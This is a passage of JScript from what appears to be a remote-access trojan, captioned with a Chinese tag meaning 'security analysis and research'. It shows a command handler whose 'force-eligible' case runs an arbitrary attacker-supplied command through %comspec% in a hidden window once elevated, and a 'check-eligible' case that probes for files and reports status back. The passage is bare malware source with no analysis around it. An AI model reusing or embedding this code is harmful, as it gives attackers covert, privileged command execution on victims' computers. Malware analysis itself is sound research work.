 case "check-eligible":
if(filesystemobj.fileExists(cmd[1])){
updatestatus("Is+Eligible");
}else{
updatestatus("Not+Eligible");
}
break;
case "force-eligible":
if(WScript.Arguments.Named.Exists("elevated") == true){
if(filesystemobj.folderExists(cmd[1])){
shellobj.run("%comspec% /c " + cmd[2], 0, true);
updatestatus("SUCCESS");
}else{
updatestatus("Component+Missing");
}
}
else{
updatestatus("Elevation+Required");
}
break;
安全分析与研究